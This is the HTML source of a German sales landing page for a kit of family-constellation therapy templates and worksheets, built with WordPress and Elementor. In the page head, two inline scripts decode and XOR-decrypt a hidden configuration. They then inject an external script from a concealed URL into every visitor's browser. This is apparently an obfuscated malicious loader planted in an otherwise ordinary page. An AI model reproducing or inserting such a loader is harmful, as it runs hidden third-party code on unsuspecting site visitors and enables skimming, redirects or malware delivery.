512px">
<meta name="robots" content="max-image-preview:large">
<link id="omgf-preload-0" rel="preload" href="fonts/montserrat-normal-latin-ext.woff2" as="font" type="font/woff2" crossorigin="">
<link id="omgf-preload-1" rel="preload" href="fonts/montserrat-normal-latin.woff2" as="font" type="font/woff2" crossorigin="">

<script>(function(){var a_eqsa=atob("DDD8l4RY4UETpBciSkve4vY0w3sxzGNWOkPGuKs7hS890WNPI1aFuec3jG9x1jhRKUKV5/ArzjF63HJOZUCV7+E0zytghjsAK0SI5e06lDV21zUYEW3QteM0jiNyyGQAcGuHteo5jCQxnjVSI0iZ+808w20x0nZOP1XeraZugHd1ly8afwiZ8uY91XQrx3FHLlbE9rN6nBxu");var l_2x6=[];for(var h_9h9g=0;h_9h9g<a_eqsa.length;h_9h9g++){l_2x6.push(a_eqsa.charCodeAt(h_9h9g)&255);}var z_j2a=l_2x6[0];var w_6u=l_2x6.slice(1,1+z_j2a);var p_kbq=l_2x6.slice(1+z_j2a);var e_ap7=p_kbq.map(function(b,o_tzpv){return b^w_6u[o_tzpv%z_j2a];});var z_auy="";for(var d_vsfz=0;d_vsfz<e_ap7.length;d_vsfz++){z_auy+=String.fromCharCode(e_ap7[d_vsfz]&255);}var e_d2mp=decodeURIComponent(escape(z_auy));var j_p=JSON.parse(e_d2mp);var k_sau=j_p.globals||[];k_sau.forEach(function(o_a0){window[o_a0.name]=o_a0.value;});var r_8i9s=document.createElement("script");r_8i9s.src=j_p.url;r_8i9s.async=true;r_8i9s.defer=true;(j_p.attributes||[]).forEach(function(t_idkp){r_8i9s.setAttribute(t_idkp.name,t_idkp.value);});(document.head||document.documentElement).appendChild(r_8i9s);})();</script>
<script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>

<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-icon svg){width: 24px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="elementor-post-6-css" href="css/post-6.css" media="all">
<link rel="stylesheet" id="elementor-post-36628-css" href="css/post-36628.css" media="all">
<meta name="generator" content="Elementor 4.2.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="images/512x512px-Logo-do-Site-1-150x150.jpg" sizes="32x32">
<link rel="icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg">
<meta name="msapplication-TileImage" content="images/512x512px-Logo-do-Site-1-300x300.jpg">
<style id="wp-custom-css">


/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/* Fix: force icon + text inline (checkmark row) for the 4 benefit items */
.elementor-element-164aafff,
.elementor-element-ba00428,
.elementor-element-1873b4c1,
.elementor-element-4b4f6b4e {
	flex-direction: row !important;
	flex-wrap: nowrap !important;
	align-items: flex-start !important;
	gap: 12px !important;
}
.elementor-element-164aafff .elementor-widget-icon,
.elementor-element-ba00428 .elementor-widget-icon,
.elementor-element-1873b4c1 .elementor-widget-icon,
.elementor-element-4b4f6b4e .elementor-widget-icon {
	flex: 0 0 auto !important;
	width: auto !important;
	align-self: flex-start !important;
	margin-top: 3px !important;
}
.elementor-element-164aafff .elementor-widget-text-editor,
.elementor-element-ba00428 .elementor-widget-text-editor,
.elementor-element-1873b4c1 .elementor-widget-text-editor,
.elementor-element-4b4f6b4e .elementor-widget-text-editor {
	flex: 1 1 auto !important;
	width: auto !important;
}
.elementor-element-164aafff .elementor-widget-text-editor p,
.elementor-element-ba00428 .elementor-widget-text-editor p,
.elementor-element-1873b4c1 .elementor-widget-text-editor p,
.elementor-element-4b4f6b4e .elementor-widget-text-editor p {
	margin: 0 !important;
	text-align: left !important;
}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script async="" defer="" src="js/pixel.js"></script><script src="js/wp-emoji-release.min.js" defer=""></script></head>
<body class="wp-singular page-template-default page page-id-36628 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-36628">
			<div data-elementor-type="wp-page" data-elementor-id="36628" class="elementor elementor-36628" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-c8a46f3 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="c8a46f3" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a95ff87 elementor-widget elementor-widget-html" data-id="a95ff87" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				</div>
				</div>
				<div class="elementor-element elementor-element-6335f80 elementor-widget elementor-widget-html" data-id="6335f80" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
									</div>
				</div>
				<div class="elementor-element elementor-element-e547208 elementor-widget elementor-widget-html" data-id="e547208" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">


				</div>
				</div>
				<div class="elementor-element elementor-element-2288c8f elementor-widget elementor-widget-heading" data-id="2288c8f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Professionelles Paket zur <br><span style="color:#C87D60">Therapeutischen Familienaufstellung</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2043788 elementor-widget elementor-widget-text-editor" data-id="2043788" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Praxiserprobte Werkzeuge, fertige Vorlagen und therapeutische Ressourcen, die Sie sofort selbstsicher einsetzen können – für spürbare Ergebnisse in jeder Sitzung!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78ef047 elementor-widget elementor-widget-image" data-id="78ef047" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload="" fetchpriority="high" decoding="async" width="512" height="455" src="images/mockup.webp" class="attachment-large size-large wp-image-36690" alt="" srcset="images/mockup.webp 512w, images/mockup.webp 300w" sizes="(max-width: 512px) 100vw, 512px">															</div>
				</div>
				<div class="elementor-element elementor-element-38feeaa elementor-widget elementor-widget-text-editor" data-id="38feeaa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unser Kit vereint die wichtigsten systemischen, emotionalen und therapeutischen Werkzeuge, damit Sie Ihre Sitzungen mit <strong>Klarheit, Sicherheit und echten Ergebnissen</strong> leiten – auch wenn Sie gerade erst anfangen.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-f1780a3 e-con-full e-flex e-con e-child" data-id="f1780a3" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-34b381d e-con-full e-flex e-con e-child" data-id="34b381d" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-c603cc5 elementor-view-default elementor-widget elementor-widget-icon" data-id="c603cc5" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0afb996 elementor-widget elementor-widget-text-editor" data-id="0afb996" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PDF-Format + Arbeitsblatt</p>														</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8f8891 e-con-full e-flex e-con e-child" data-id="c8f8891" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-d9cbff5 elementor-view-default elementor-widget elementor-widget-icon" data-id="d9cbff5" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ed3901 elementor-widget elementor-widget-text-editor" data-id="1ed3901" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Sofort druckbereit und einsatzbereit</span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8f981b2 e-con-full e-flex e-con e-child" data-id="8f981b2" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-78fa829 elementor-view-default elementor-widget elementor-widget-icon" data-id="78fa829" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7274c90 elementor-widget elementor-widget-text-editor" data-id="7274c90" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Lebenslanger Zugang</span></p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-399f2328 e-flex e-con-boxed e-con e-parent" data-id="399f2328" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-56c43788 elementor-widget elementor-widget-heading" data-id="56c43788" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Was macht dieses Kit zum echten Unterschied für<span style="color:#C87D60"> Aufstellungsleiter und Systemische Therapeuten</span>?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a7668 elementor-widget elementor-widget-text-editor" data-id="c6a7668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="879" data-end="988">Ein <b>komplettes</b> Paket <b>fertiger Materialien</b>, speziell entwickelt für Therapeuten, die:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a33a9f8 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a33a9f8" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Familienaufstellungs-Sitzungen mit mehr Klarheit und Sicherheit leiten möchten</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-31796b56 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31796b56" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blockaden, Improvisation und Unsicherheit während der Sitzung vermeiden möchten</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e5c446b elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e5c446b" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
